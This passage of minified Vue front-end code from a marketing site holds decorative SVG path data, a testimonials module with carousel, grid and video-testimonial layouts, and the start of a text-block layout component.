5.291 5.291 0 0 1 7.481-7.481ZM267.457 808.601a5.698 5.698 0 0 1 .003 8.055 5.695 5.695 0 0 1-8.052-.006 5.692 5.692 0 0 1-.002-8.048 5.697 5.697 0 0 1 8.051-.001ZM293.524 802.6a5.844 5.844 0 0 1 .003 8.262 5.841 5.841 0 1 1-8.262-8.261 5.837 5.837 0 0 1 8.259-.001ZM318.25 795.787a4.737 4.737 0 0 1-.003 6.699 4.733 4.733 0 0 1-6.696 0 4.732 4.732 0 0 1 0-6.695 4.739 4.739 0 0 1 6.699-.004ZM343.205 786.521a4.733 4.733 0 1 1-6.693 6.693 4.735 4.735 0 0 1-.003-6.693 4.736 4.736 0 0 1 6.696 0ZM366.846 776.267a3.828 3.828 0 0 1 .003 5.414 3.828 3.828 0 0 1-5.414-.003 3.828 3.828 0 0 1-.003-5.414 3.828 3.828 0 0 1 5.414.003ZM390.471 763.686a3.98 3.98 0 0 1-.001 5.624 3.98 3.98 0 0 1-5.624 0 3.983 3.983 0 0 1-.002-5.627 3.981 3.981 0 0 1 5.627.003ZM412.658 750.139a3.346 3.346 0 0 1-4.731 4.731 3.344 3.344 0 0 1 .001-4.73 3.344 3.344 0 0 1 4.73-.001ZM433.943 735.04a2.806 2.806 0 0 1-.003 3.969 2.809 2.809 0 0 1-3.97.004 2.812 2.812 0 0 1 .001-3.973 2.812 2.812 0 0 1 3.972 0ZM454.907 717.803a3.342 3.342 0 1 1-4.725 4.724 3.336 3.336 0 0 1 .001-4.724 3.34 3.34 0 0 1 4.724 0ZM488.782 715.131a2.584 2.584 0 0 1 0 3.659 2.584 2.584 0 0 1-3.659 0 2.582 2.582 0 0 1 .003-3.655 2.585 2.585 0 0 1 3.656-.004ZM507.136 695.606a2.762 2.762 0 0 1-.001 3.907 2.769 2.769 0 0 1-3.913.006 2.769 2.769 0 0 1 .003-3.916 2.756 2.756 0 0 1 3.911.003ZM523.639 675.537a2.113 2.113 0 0 1 0 2.996 2.115 2.115 0 1 1-2.993-2.993 2.117 2.117 0 0 1 2.993-.003ZM539.053 654.252a1.765 1.765 0 0 1 0 2.504 1.765 1.765 0 0 1-2.504 0 1.768 1.768 0 0 1 0-2.504 1.768 1.768 0 0 1 2.504 0ZM553.036 632.051c.548.548.548 1.43 0 1.977a1.398 1.398 0 1 1 0-1.977ZM565.189 609.4a.438.438 0 0 1-.003.624.436.436 0 1 1-.618-.618.443.443 0 0 1 .621-.006ZM576.885 584.96c.37.37.364.968 0 1.332a.936.936 0 0 1-1.326-.006.93.93 0 0 1 0-1.32.944.944 0 0 1 1.326-.006ZM586.073 560.823c.026.027.023.077-.006.106a.07.07 0 0 1-.1 0 .075.075 0 0 1-.003-.103c.029-.029.079-.032.109-.003ZM594.361 535.442a.18.18 0 0 1 .006.255.183.183 0 0 1-.258-.003.181.181 0 0 1 .003-.252.18.18 0 0 1 .249 0ZM586.123 273.754c.05.05.053.135-.003.191a.138.138 0 0 1-.189 0c-.059-.059-.059-.147-.009-.197.059-.059.145-.05.201.006ZM576.647 248.679a.577.577 0 0 1-.003.82.573.573 0 0 1-.817 0 .572.572 0 0 1 .003-.814.582.582 0 0 1 .817-.006ZM565.686 224.226a1.109 1.109 0 1 1-1.569 1.569 1.105 1.105 0 0 1 .003-1.566 1.105 1.105 0 0 1 1.566-.003ZM553.11 200.663a1.439 1.439 0 0 1-.004 2.04 1.431 1.431 0 0 1-2.033-.003 1.44 1.44 0 1 1 2.037-2.037ZM539.197 177.849a1.934 1.934 0 0 1-2.736 2.735 1.94 1.94 0 0 1 0-2.735 1.933 1.933 0 0 1 2.736 0ZM524.006 155.85a2.584 2.584 0 0 1-.001 3.659 2.583 2.583 0 1 1-3.652-3.653 2.585 2.585 0 0 1 3.653-.006ZM507.525 134.872a3.247 3.247 0 0 1 0 4.588 3.244 3.244 0 0 1-4.586-.003 3.24 3.24 0 0 1 .001-4.582 3.246 3.246 0 0 1 4.585-.003ZM489.133 115.635a3.016 3.016 0 0 1 .006 4.263 3.02 3.02 0 0 1-4.269 0 3.01 3.01 0 0 1 .007-4.263 3.007 3.007 0 0 1 4.256 0ZM470.081 97.072a3.505 3.505 0 0 1-.003 4.958 3.498 3.498 0 0 1-4.952-.003 3.501 3.501 0 0 1-.003-4.952 3.511 3.511 0 0 1 4.958-.003ZM449.069 80.603a2.812 2.812 0 0 1 0 3.979 2.81 2.81 0 0 1-3.978 0 2.816 2.816 0 0 1 0-3.979 2.816 2.816 0 0 1 3.978 0ZM428.449 64.06a4.08 4.08 0 0 1-5.769 5.77 4.08 4.08 0 0 1 5.769-5.77ZM405.831 49.941a3.879 3.879 0 0 1-.006 5.488 3.876 3.876 0 1 1-5.482-5.482 3.886 3.886 0 0 1 5.488-.006ZM382.399 37.227a3.726 3.726 0 0 1-5.27 5.27 3.727 3.727 0 1 1 5.27-5.27ZM359.025 25.189a4.736 4.736 0 0 1-.003 6.698 4.723 4.723 0 0 1-6.69-.005 4.73 4.73 0 0 1-.005-6.69 4.74 4.74 0 0 1 6.698-.003ZM333.467 16.205a3.572 3.572 0 0 1-.001 5.056 3.572 3.572 0 0 1-5.055 0 3.576 3.576 0 0 1 5.056-5.056ZM308.971 7.161a4.733 4.733 0 0 1-.001 6.696 4.733 4.733 0 1 1-6.692-6.692 4.732 4.732 0 0 1 6.693-.004ZM283.073.656a4.582 4.582 0 0 1-.004 6.48 4.581 4.581 0 1 1 .004-6.48ZM257.57-4.97a5.486 5.486 0 0 1 0 7.761 5.49 5.49 0 1 1-7.764-7.764 5.486 5.486 0 0 1 7.764.003ZM231.454-8.596a5.894 5.894 0 0 1-.001 8.335 5.89 5.89 0 0 1-8.332-.002 5.891 5.891 0 0 1-.003-8.333 5.895 5.895 0 0 1 8.336 0ZM204.601-9.975a5.49 5.49 0 0 1-.003 7.764 5.492 5.492 0 0 1-7.764.004 5.495 5.495 0 0 1 .003-7.764 5.494 5.494 0 0 1 7.764-.004ZM178.35-10.327a5.993 5.993 0 0 1-.004 8.475 5.993 5.993 0 0 1-8.475.004 6 6 0 0 1 .001-8.478 5.997 5.997 0 0 1 8.478 0ZM150.149-7.018a3.675 3.675 0 1 1-5.198 5.197 3.675 3.675 0 0 1 5.198-5.197ZM124.875-4.815a5.289 5.289 0 0 1-.003 7.48 5.284 5.284 0 0 1-7.477 0 5.285 5.285 0 0 1 0-7.477 5.29 5.29 0 0 1 7.48-.003ZM98.23.67a4.587 4.587 0 0 1-.001 6.489 4.574 4.574 0 0 1-6.48-.009 4.578 4.578 0 0 1-.005-6.476A4.592 4.592 0 0 1 98.228.67ZM72.549 7.187a4.732 4.732 0 0 1-.004 6.693 4.728 4.728 0 0 1-6.69 0 4.734 4.734 0 0 1-.002-6.693 4.735 4.735 0 0 1 6.696 0ZM47.241 15.417a4.73 4.73 0 0 1 .003 6.693 4.73 4.73 0 0 1-6.693-.002 4.732 4.732 0 1 1 6.69-6.69ZM21.823 25.885a3.775 3.775 0 0 1 .002 5.343 3.775 3.775 0 0 1-5.343-.003 3.777 3.777 0 0 1 5.34-5.34ZM-2.13 37.078a3.976 3.976 0 0 1-.004 5.627 3.969 3.969 0 0 1-5.621-.002 3.978 3.978 0 0 1-.006-5.625 3.985 3.985 0 0 1 5.63 0ZM21.522 803.813a3.429 3.429 0 0 1 0 4.843 3.429 3.429 0 0 1-4.843 0 3.426 3.426 0 0 1 0-4.843 3.423 3.423 0 0 1 4.843 0ZM47.192 812.69a4.732 4.732 0 0 1 .003 6.693 4.737 4.737 0 0 1-6.698-6.698 4.734 4.734 0 0 1 6.695.005ZM71.717 821.69a3.629 3.629 0 1 1-5.13 5.13 3.624 3.624 0 0 1 0-5.127 3.63 3.63 0 0 1 5.13-.003ZM97.358 828.448a3.423 3.423 0 0 1-.003 4.84 3.422 3.422 0 0 1-4.84.003 3.425 3.425 0 0 1 4.843-4.843ZM123.826 833.116a3.88 3.88 0 1 1-5.491 5.482 3.88 3.88 0 0 1 5.491-5.482ZM150.094 836.592a3.676 3.676 0 1 1-5.2 5.198 3.676 3.676 0 0 1 5.2-5.198ZM177.362 837.559a4.688 4.688 0 0 1 0 6.625 4.687 4.687 0 0 1-6.625 0 4.69 4.69 0 0 1-.003-6.627 4.685 4.685 0 0 1 6.628.002ZM203.551 837.972a4.08 4.08 0 0 1 0 5.772 4.076 4.076 0 0 1-5.77-.002 4.075 4.075 0 0 1 .001-5.767 4.083 4.083 0 0 1 5.769-.003ZM230.285 836.128a4.335 4.335 0 0 1 .003 6.131 4.335 4.335 0 0 1-6.13-6.13 4.335 4.335 0 0 1 6.127-.001ZM256.629 832.854a4.23 4.23 0 1 1-5.98 5.98 4.23 4.23 0 0 1-.003-5.982 4.235 4.235 0 0 1 5.983.002ZM283.026 827.62a4.584 4.584 0 0 1-6.483 6.483 4.58 4.58 0 0 1 .003-6.48 4.582 4.582 0 0 1 6.48-.003ZM308.905 820.89a4.733 4.733 0 1 1-6.693 6.693 4.729 4.729 0 0 1 0-6.69 4.738 4.738 0 0 1 6.693-.003ZM333.125 813.768a3.177 3.177 0 0 1 0 4.487 3.177 3.177 0 0 1-4.488.001 3.178 3.178 0 0 1-.002-4.491 3.175 3.175 0 0 1 4.49.003ZM358.035 803.794a3.423 3.423 0 0 1 .002 4.846 3.423 3.423 0 0 1-4.845-.003 3.417 3.417 0 0 1 .003-4.84 3.422 3.422 0 0 1 4.84-.003ZM381.359 793.236c.906.906.909 2.377.003 3.283-.906.906-2.374.9-3.28-.006a2.314 2.314 0 0 1 0-3.274 2.32 2.32 0 0 1 3.277-.003ZM405.46 779.631a3.422 3.422 0 0 1-.004 4.84 3.421 3.421 0 1 1-4.839-4.84 3.423 3.423 0 0 1 4.843 0ZM427.788 765.515a3.22 3.22 0 1 1-4.557 4.553 3.22 3.22 0 0 1 4.557-4.553ZM448.17 751.011a1.595 1.595 0 1 1-2.252 2.261 1.595 1.595 0 0 1 2.252-2.261ZM469.251 733.48a2.412 2.412 0 1 1-3.417 3.404 2.412 2.412 0 0 1 3.417-3.404ZM502.997 730.88a1.497 1.497 0 1 1-2.117 2.116 1.496 1.496 0 1 1 2.117-2.116ZM521.297 711.442c.616.615.616 1.616.003 2.229a1.58 1.58 0 0 1-2.229-.003 1.568 1.568 0 0 1 .003-2.223 1.57 1.57 0 0 1 2.223-.003ZM538.078 691.29a1.178 1.178 0 0 1-.004 1.673 1.174 1.174 0 0 1-1.669 0 1.177 1.177 0 0 1 0-1.67 1.178 1.178 0 0 1 1.673-.003ZM554.24 669.521a1.66 1.66 0 0 1-.004 2.353 1.656 1.656 0 0 1-2.347-.002 1.667 1.667 0 0 1-.006-2.351 1.672 1.672 0 0 1 2.357 0ZM568.549 647.392a1.403 1.403 0 0 1 0 1.984 1.396 1.396 0 0 1-1.977-.006 1.39 1.39 0 0 1 0-1.972 1.401 1.401 0 0 1 1.977-.006ZM580.807 625.11a.173.173 0 0 1 0 .243.173.173 0 0 1-.243 0 .17.17 0 0 1 .003-.24.172.172 0 0 1 .24-.003ZM592.627 601.138c.11.11.109.288 0 .398a.286.286 0 0 1-.402.003.29.29 0 0 1 0-.404c.11-.11.289-.11.402.003ZM595.535 239.069a.547.547 0 1 1-.772.775.547.547 0 0 1 .772-.775ZM583.929 215.237c.08.08.08.21-.003.293a.207.207 0 1 1-.293-.293.207.207 0 0 1 .296 0ZM571.306 191.725a.439.439 0 0 1 0 .626.434.434 0 0 1-.621-.005.434.434 0 0 1-.003-.618.442.442 0 0 1 .624-.003ZM557.407 168.944a.799.799 0 0 1-.003 1.128.799.799 0 0 1-1.128.003.802.802 0 0 1 0-1.131.804.804 0 0 1 1.131 0ZM542.165 147.054a1.146 1.146 0 0 1-.006 1.622 1.142 1.142 0 1 1-1.616-1.616 1.151 1.151 0 0 1 1.622-.006ZM525.55 126.231a1.339 1.339 0 1 1-1.891 1.895 1.339 1.339 0 0 1 1.891-1.895ZM507.645 106.538a1.414 1.414 0 1 1-2.005 1.995 1.414 1.414 0 0 1 2.005-1.995ZM489.008 87.54a2.062 2.062 0 1 1-2.916 2.915 2.066 2.066 0 0 1 0-2.918 2.06 2.06 0 0 1 2.916.003ZM468.798 70.217c.784.784.787 2.06-.003 2.85a2.009 2.009 0 0 1-2.845-.002 2.015 2.015 0 0 1-.006-2.848 2.02 2.02 0 0 1 2.854 0ZM446.942 54.768a1.064 1.064 0 0 1-.003 1.5 1.06 1.06 0 0 1-1.498-1.498 1.064 1.064 0 0 1 1.501-.002ZM425.879 38.905a2.516 2.516 0 0 1-3.558 3.559 2.52 2.52 0 0 1-.006-3.558 2.523 2.523 0 0 1 3.564 0ZM402.817 25.53a2.368 2.368 0 1 1-3.347 3.352 2.368 2.368 0 0 1 3.347-3.351ZM378.964 13.582a2.17 2.17 0 0 1-.003 3.07 2.16 2.16 0 0 1-3.061-.006 2.165 2.165 0 0 1-.005-3.061 2.174 2.174 0 0 1 3.069-.003ZM355.452 2.057a3.423 3.423 0 0 1 0 4.842 3.423 3.423 0 0 1-4.843 0 3.423 3.423 0 0 1 0-4.842 3.426 3.426 0 0 1 4.843 0ZM42.949-4.97a3.478 3.478 0 0 1-.003 4.917 3.47 3.47 0 0 1-4.911-.003 3.476 3.476 0 0 1-.003-4.91 3.48 3.48 0 0 1 4.917-.004ZM17.095 5.563a2.066 2.066 0 1 1-2.925 0 2.072 2.072 0 0 1 2.925 0ZM10.733 823.867c.71.711.707 1.85-.003 2.561-.71.71-1.85.713-2.56.003a1.807 1.807 0 0 1 .002-2.56 1.81 1.81 0 0 1 2.561-.004ZM35.45 833.774a1.816 1.816 0 0 1-.003 2.566 1.816 1.816 0 0 1-2.566-2.566 1.817 1.817 0 0 1 2.569 0ZM60.66 842.221a1.763 1.763 0 1 1-2.492 2.492 1.76 1.76 0 0 1 0-2.492 1.76 1.76 0 0 1 2.493 0ZM86.918 848.564a2.525 2.525 0 0 1-.003 3.573 2.525 2.525 0 0 1-3.573.003 2.528 2.528 0 0 1 3.576-3.576ZM112.839 854.055a2.318 2.318 0 0 1-3.277 3.277 2.316 2.316 0 1 1 3.277-3.277ZM138.146 858.859a.858.858 0 1 1-1.214 1.214.853.853 0 0 1 .003-1.211.86.86 0 0 1 1.211-.003ZM245.979 856.443a3.122 3.122 0 0 1 .003 4.419 3.126 3.126 0 0 1-4.422 0 3.12 3.12 0 0 1 .003-4.419 3.116 3.116 0 0 1 4.416 0ZM271.377 853.177a1.858 1.858 0 0 1-.001 2.634 1.863 1.863 0 1 1-2.634-2.634 1.863 1.863 0 0 1 2.635 0ZM296.944 847.884a1.255 1.255 0 0 1-.004 1.779 1.25 1.25 0 0 1-1.776 0 1.26 1.26 0 0 1-.002-1.779 1.265 1.265 0 0 1 1.782 0ZM323.654 839.497a2.815 2.815 0 0 1-.003 3.981 2.816 2.816 0 1 1-3.984-3.984 2.816 2.816 0 0 1 3.987.003ZM348.072 831.412a1.814 1.814 0 0 1-2.564 2.563 1.814 1.814 0 0 1 2.564-2.563ZM372.627 821.134a1.813 1.813 0 0 1-2.564 2.564 1.814 1.814 0 0 1 2.564-2.564ZM396.514 809.403a1.813 1.813 0 0 1-2.563 2.564 1.807 1.807 0 0 1 .003-2.561 1.81 1.81 0 0 1 2.56-.003ZM419.663 796.273a1.813 1.813 0 0 1-2.564 2.563 1.812 1.812 0 0 1 2.564-2.563ZM441.991 781.768a1.814 1.814 0 0 1-2.564 2.564 1.809 1.809 0 0 1 .003-2.561 1.81 1.81 0 0 1 2.561-.003ZM483.448 749.292c.497.497.497 1.296.002 1.79a1.263 1.263 0 0 1-1.79-.002 1.26 1.26 0 0 1 0-1.788 1.262 1.262 0 0 1 1.788 0ZM590.118 182.198a.301.301 0 0 1 0 .428.3.3 0 0 1-.427 0 .307.307 0 0 1 0-.428.305.305 0 0 1 .427 0ZM575.903 159.747a.085.085 0 0 1 0 .123.085.085 0 0 1-.123 0 .085.085 0 0 1 0-.123.085.085 0 0 1 .123 0ZM445.525 28.366a.804.804 0 1 1-1.136 1.137.798.798 0 0 1 0-1.137.8.8 0 0 1 1.136 0ZM422.79 14.439a.605.605 0 1 1-.855.857.605.605 0 0 1 .855-.857ZM399.292 1.818a.4.4 0 0 1-.006.567.398.398 0 0 1-.565.003.405.405 0 0 1 0-.567.406.406 0 0 1 .571-.003Z"},null,-1)])])}const o7=w1(r7,[["render",l7]]),c7=r1(n1),d7={key:0,class:"flex flex-col gap-20 max-md:gap-12"},u7={key:1,class:"grid grid-cols-3 gap-6 max-lg:grid-cols-1 max-w-[1466px] mx-auto max-lg:max-w-[473px]"},p7={class:"flex flex-col gap-y-23 h-full py-9 px-10 bg-gray-100 rounded-xl max-lg:py-8 max-lg:px-7 max-lg:gap-y-10"},f7={key:0,class:"[&_p]:text-lg [&_p]:leading-[1.2] [&_p]:font-semibold [&_p]:max-xl:text-[1.05rem]"},m7={key:0,class:"rounded-full aspect-square self-start overflow-hidden bg-transparent w-[94px] h-[94px] max-lg:w-[83px] max-lg:h-[83px]"},h7={class:"flex flex-col gap-y-2"},g7={key:1,class:"type-body-small text-gray-700 max-w-[26ch]"},v7={key:2,role:"region","aria-roledescription":"carousel"},M7={class:"flex flex-col gap-7 container"},w7=["id","loop","navigation-next-el","navigation-prev-el"],y7=["id","data-swiper-slide-index","container"],b7={key:0,class:"rounded-lg aspect-square overflow-hidden bg-black w-[203px] h-[203px] max-xl:w-[83px] max-xl:h-[83px]"},x7={class:K(["flex flex-col gap-y-2"])},Z7={key:1,class:"type-body-small text-gray-700 max-w-[26ch]"},S7={role:"group","aria-label":"carousel navigation",class:"flex justify-center mx-auto gap-2"},E7={key:1,class:"relative grid grid-cols-2 gap-x-30 items-center mx-auto pt-37 pr-24 pb-37 px-12 text-white bg-black rounded-2xl overflow-hidden max-2xl:gap-x-15 max-xl:grid-cols-1 max-xl:gap-y-10 max-xl:py-15 max-xl:rounded-none"},_7={class:"relative z-20"},T7={class:"relative z-20 flex flex-col gap-10 max-xl:gap-7"},k7={class:"flex flex-col gap-10 max-xl:gap-7"},C7={role:"region","aria-roledescription":"carousel","aria-label":"Video testimonials carousel"},$7={class:"flex flex-col gap-11 max-xl:gap-10"},P7=["id","loop","navigation-next-el","navigation-prev-el"],I7=["id","data-swiper-slide-index","container"],L7={class:"flex flex-col gap-14 h-full max-xl:gap-9"},A7={key:0},z7={key:1,class:"flex gap-x-4 items-center justify-between py-9 border-t border-b border-gray-600 max-md:flex-col max-xl:items-start max-xl:gap-y-8 max-lg:py-9"},D7={class:"flex flex-col gap-y-3"},O7={key:1,class:"type-body-small"},B7={role:"group","aria-label":"carousel navigation",class:"flex gap-2"},R7={class:"absolute top-0 bottom-0 left-0 max-w-[894px] w-full pointer-events-none max-xl:hidden"},H7={class:"absolute top-0 left-1/2 -translate-x-1/2 w-full h-[62px] pointer-events-none min-xl:hidden max-w-[800px]"},F7={class:"absolute bottom-0 left-1/2 -translate-x-1/2 w-full h-[62px] pointer-events-none min-xl:hidden scale-y-[-1] max-w-[800px]"},j7=U({__name:"ModuleTestimonials",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(t){j1();const e=t,a=G(()=>e.data.templateType==="Carousel"?"carousel":e.data.templateType==="Video Testimonial"?"video-testimonial":"three-column"),i=G(()=>e.data.testimonialsCollection?.items||[]),s=G(()=>e.data.sys?.id),r=`carousel-prev-${s.value}`,u=`carousel-next-${s.value}`,n=G(()=>`carousel-${e.data.sys?.id?.replace(/[^a-zA-Z0-9-_]/g,"")}`),d=a0(null),l=a0(null),o=G(()=>a.value==="video-testimonial"?(i.value.length??0)>2:(i.value.length??0)>4),{getLinkUrl:f}=V0();return(m,h)=>{const c=i0,p=l0,w=b0,M=l2,v=O1,g=B1,b=c7,S=v0,E=j0,k=o7,P=Ge;return y(),A("section",{"data-name":"module-testimonials",class:K(["mb-module max-md:mb-module-mobile",a.value!=="video-testimonial"&&a.value==="three-column"?"":a.value!=="video-testimonial"?"max-md:ml-side-mobile overflow-hidden":"",a.value==="video-testimonial"?"m-side-mobile max-xl:mx-0":""])},[a.value==="carousel"||a.value==="three-column"?(y(),A("div",d7,[e.data.headline?(y(),L(c,{key:0,class:K(["mx-auto text-center",a.value==="carousel"?"max-w-[26ch]":"max-w-[48ch]"])},{default:z(()=>[Y(N(e.data.headline),1)]),_:1},8,["class"])):T("",!0),a.value==="three-column"?(y(),A("ul",u7,[(y(!0),A(r0,null,n0(i.value,(Z,_)=>(y(),A("li",{key:_,class:"w-full"},[C("figure",p7,[Z?.quote?.json?(y(),A("blockquote",f7,[V(p,{json:Z.quote.json},null,8,["json"])])):T("",!0),C("figcaption",{class:K([Z?.headshot?.url?"grid grid-cols-[94px_1fr] items-center gap-8 max-xl:grid-cols-1 mt-auto":""])},[Z?.headshot?.url?(y(),A("div",m7,[V(w,{src:Z.headshot.url,alt:Z.headshot.description??"",sizes:"90vw lg:188px",class:"w-full h-full object-cover"},null,8,["src","alt"])])):T("",!0),C("div",h7,[Z?.quotee?(y(),L(c,{key:0,variant:"h6",as:"h3"},{default:z(()=>[Y(N(Z.quotee),1)]),_:2},1024)):T("",!0),Z?.title?(y(),A("p",g7,N(Z.title),1)):T("",!0)])],2)])]))),128))])):a.value==="carousel"?(y(),A("div",v7,[C("div",M7,[V(M,null,{default:z(()=>[t.data.testimonialsCollection?.items?.length?(y(),A("swiper-container",{key:0,id:n.value,ref_key:"swiperRef",ref:d,loop:o.value,"slides-per-view":1.1,"centered-slides":!0,"space-between":12,navigation:!0,"watch-slides-progress":!0,"prevent-clicks":!1,"prevent-clicks-propagation":!1,"initial-slide":0,breakpoints:{768:{slidesPerView:1.2,centeredSlides:!0,spaceBetween:20},1440:{slidesPerView:1.5,centeredSlides:!0,spaceBetween:30}},"navigation-next-el":`#${u}`,"navigation-prev-el":`#${r}`,a11y:{enabled:!0,scrollOnFocus:!1,slideLabelMessage:"{{index}} of {{slidesLength}}"},class:"w-full min-w-0 hover:cursor-grab"},[(y(!0),A(r0,null,n0(t.data.testimonialsCollection?.items,(Z,_)=>(y(),A("swiper-slide",{id:`testimonial-${_}`,key:{index:_},"data-swiper-slide-index":_,"data-allow-mismatch":"",container:d.value,class:"h-auto w-full transition-opacity duration-300 [&.swiper-slide-active]:opacity-100 [&.swiper-slide-next]:opacity-40 [&.swiper-slide-prev]:opacity-40 max-md:opacity-100"},[C("figure",{class:K(["items-start gap-16 h-full p-16 bg-gray-100 rounded-xl overflow-hidden max-xl:p-8 max-xl:grid-cols-1",Z?.headshot?.url?"grid grid-cols-[203px_1fr]":"flex flex-col"])},[C("figcaption",{class:K(["flex flex-col gap-y-5",Z?.headshot?.url?"max-xl:order-2 max-xl:self-end":"order-2 max-xl:mt-auto"])},[Z?.headshot?.url?(y(),A("div",b7,[V(w,{src:Z.headshot.url,alt:Z.headshot.description??"",sizes:"90vw lg:406px",class:"w-full h-full object-cover"},null,8,["src","alt"])])):T("",!0),C("div",x7,[Z?.quotee?(y(),L(c,{key:0,variant:"h6",as:"h3",class:"max-lg:!text-[1.05rem]"},{default:z(()=>[Y(N(Z.quotee),1)]),_:2},1024)):T("",!0),Z?.title?(y(),A("p",Z7,N(Z.title),1)):T("",!0)])],2),Z?.quote?.json?(y(),A("blockquote",{key:0,class:K([Z?.headshot?.url?"max-xl:order-1":"order-1","text-balance [&_p]:text-lg [&_p]:leading-[1.4] [&_p]:font-semibold [&_p]:max-md:text-base"])},[V(p,{json:Z.quote.json},null,8,["json"])],2)):T("",!0)],2)],8,y7))),128))],8,w7)):T("",!0)]),_:1}),C("div",S7,[V(g,{id:r,class:"max-w-[34px] max-h-[34px] flex items-center justify-center p-4 bg-gray-100 hover:bg-gray-300 text-gray-700 aspect-square",label:"Previous slide"},{default:z(()=>[V(v,{class:"rotate-[-90deg]"})]),_:1}),V(g,{id:u,class:"max-w-[34px] max-h-[34px] flex items-center justify-center p-4 bg-gray-100 hover:bg-gray-300 text-gray-700 aspect-square",label:"Next slide"},{default:z(()=>[V(v,{class:"rotate-90"})]),_:1})])])])):T("",!0)])):a.value==="video-testimonial"?(y(),A("div",E7,[C("div",_7,[e.data.video?(y(),L(b,{key:0,"video-url":e.data.video.videoFile?.url??void 0,"wistia-video-id":e.data.video.wistiaVideoId??void 0,"brightcove-video-id":e.data.video.brightcoveVideoId??void 0},null,8,["video-url","wistia-video-id","brightcove-video-id"])):T("",!0)]),C("div",T7,[C("div",k7,[t.data.eyebrow?(y(),L(S,{key:0},{default:z(()=>[Y(N(t.data.eyebrow),1)]),_:1})):T("",!0),e.data.headline?(y(),L(c,{key:1,variant:"h3",as:"h2"},{default:z(()=>[Y(N(e.data.headline),1)]),_:1})):T("",!0)]),C("div",C7,[C("div",$7,[V(M,null,{default:z(()=>[t.data.testimonialsCollection?.items?.length?(y(),A("swiper-container",{key:0,id:n.value,ref_key:"videoSwiperRef",ref:l,loop:o.value,"slides-per-view":1,"centered-slides":!1,"space-between":10,navigation:!0,"watch-slides-progress":!0,"prevent-clicks":!1,"prevent-clicks-propagation":!1,"initial-slide":0,"navigation-next-el":`#${u}`,"navigation-prev-el":`#${r}`,a11y:{enabled:!0,scrollOnFocus:!1,slideLabelMessage:"{{index}} of {{slidesLength}}"},class:"min-w-0 hover:cursor-grab"},[(y(!0),A(r0,null,n0(t.data.testimonialsCollection?.items,(Z,_)=>(y(),A("swiper-slide",{id:`testimonial-${_}`,key:{index:_},"data-swiper-slide-index":_,"data-allow-mismatch":"",container:l.value,class:"h-auto"},[C("figure",L7,[Z?.quote?.json?(y(),A("blockquote",A7,[V(p,{json:Z.quote.json},null,8,["json"])])):T("",!0),Z?.quotee||Z?.title?(y(),A("figcaption",z7,[C("div",D7,[Z?.quotee?(y(),L(c,{key:0,variant:"h6",as:"h3",class:"max-lg:!text-[1.05rem]"},{default:z(()=>[Y(N(Z.quotee),1)]),_:2},1024)):T("",!0),Z?.title?(y(),A("p",O7,N(Z.title),1)):T("",!0)]),Z?.cta?(y(),L(E,{key:0,href:x(f)(Z.cta),target:Z.cta.externalUrl?"_blank":"_self",variant:"primary-dark","tracking-id":Z.cta?.trackingId},{default:z(()=>[Y(N(Z?.cta?.linkCopy),1)]),_:2},1032,["href","target","tracking-id"])):T("",!0)])):T("",!0)])],8,I7))),128))],8,P7)):T("",!0)]),_:1}),C("div",B7,[V(g,{id:r,class:"group max-w-[34px] max-h-[34px] flex items-center justify-center p-4 bg-gray-700 hover:bg-gray-300 text-gray-700 aspect-square",label:"Previous slide"},{default:z(()=>[V(v,{class:"rotate-[-90deg] text-white group-hover:text-black"})]),_:1}),V(g,{id:u,class:"group max-w-[34px] max-h-[34px] flex items-center justify-center p-4 bg-gray-600 hover:bg-gray-300 text-gray-700 aspect-square",label:"Next slide"},{default:z(()=>[V(v,{class:"rotate-90 text-white group-hover:text-black"})]),_:1})])])])]),C("div",R7,[V(k,{class:"h-full"}),h[0]||(h[0]=C("div",{class:"absolute top-0 left-0 right-0 h-1/3 bg-gradient-to-b from-black to-transparent"},null,-1)),h[1]||(h[1]=C("div",{class:"absolute bottom-0 left-0 right-0 h-1/3 bg-gradient-to-t from-black to-transparent"},null,-1))]),C("div",H7,[V(P,{class:"w-full text-gray-500"})]),C("div",F7,[V(P,{class:"w-full text-gray-500"})])])):T("",!0)],2)}}}),V7={key:0,class:"uppercase tracking-wide text-sm font-medium"},q7=3,G7=U({__name:"ModuleTextBlock",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(t){const e=t,a=G(()=>{const w=e.data?.alignmentProperties??{};return{_meta:w._meta??{version:1},padding:{top:w.padding?.top??!1,bottom:w.padding?.bottom??!1},maxWidth:w.maxWidth??"45rch",textAlign:w.textAlign??"center",verticalAlign:w.verticalAlign??"middle"}}),i=G(()=>e.data?.eyebrow?.trim()),s=G(()=>e.data?.headline?.trim()),r=G(()=>e.data?.secondary?.trim()),u=G(()=>e.data?.body?.json),n=G(()=>({copy:e.data?.btnLinkCopy??"",url:e.data?.btnLinkUrl??"",tracking:e.data?.btnTrackingId??"",external:e.data?.btnExternalUrl??!1})),d=G(()=>({copy:e.data?.txtLinkCopy??"",url:e.data?.txtLinkUrl??"",tracking:e.data?.txtTrackingId??"",external:e.data?.txtExternalUrl??!1})),l=G(()=>!!r.value&&!s.value),o=G(()=>e.data?.headingLevel?.toLowerCase()??"h2"),f=G(()=>{if(s.value){const w=String(o.value),M=/^h([1-6])$/.exec(w);return`h${M?Math.min(Number(M[1])+q7,6):4}`}return"h4"}),m=G(()=>{switch(a.value.maxWidth){case"full":return"max-w-full";case"90rch":return"max-w-[90ch]";case"75rch":return"max-w-[75ch]";case"60rch":return"max-w-[60ch]";case"45rch":default:return"max-w-[45ch]"}}),h=G(()=>{switch(a.value.textAlign){case"left":return"text-left";case"right":return"text-right";case"center":default:return"text-center"}}),c=G(()=>{switch(a.value.verticalAlign){case"top":return"justify-start";case"middle":return"justify-center";case"bottom":return"justify-end";case"stretch":return"items-stretch";default:return"justify-center"}}),p=G(()=>{const w=[];return a.value.padding.top&&w.push("mt-module max-md:mt-module-mobile"),a.value.padding.bottom&&w.push("mb-module max-md:mb-module-mobile"),w.join(" ")});return(w,M)=>{const v=l0,g=j0,b=s1;return y(),A("div",{class:K(["w-full mx-auto flex flex-col 